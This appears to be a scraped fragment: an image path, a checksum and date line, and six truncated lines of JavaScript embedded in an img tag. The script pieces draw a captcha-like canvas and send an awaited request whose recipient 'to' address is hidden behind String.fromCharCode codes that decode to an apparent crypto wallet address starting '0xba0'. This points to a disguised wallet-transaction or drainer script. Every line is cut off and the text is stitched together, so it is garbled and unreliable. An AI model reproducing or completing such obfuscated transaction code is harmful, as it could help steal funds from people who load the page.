
🛡️ Checksum: 6127f90f30e1851d
⏰ Updated on: 2026-05-11
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result